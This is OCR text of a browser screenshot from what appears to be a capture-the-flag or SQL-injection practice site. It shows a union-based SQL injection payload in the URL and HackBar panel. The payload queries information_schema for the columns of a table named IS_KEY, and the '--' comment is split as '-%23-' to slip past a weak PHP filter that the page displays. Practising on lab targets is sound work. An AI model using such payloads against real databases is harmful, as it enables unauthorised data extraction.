 11.1.10.15:34071/start/index.p
新标签页
不安全
11.1.10.15:34071/start/index.php?uuid=1%27%20union%20select%201,group_concat(column_name),3,4,5,6%20from%20information_schema.colum...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目 主页 开始答题
haha
3（文章来源于网络）
select * from Article where uuid = '1' union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34071/start/index.php?uuid=1' union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='2web' and
table_name='IS_KEY' -%23-%20
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
CH
13:51
2024/3/11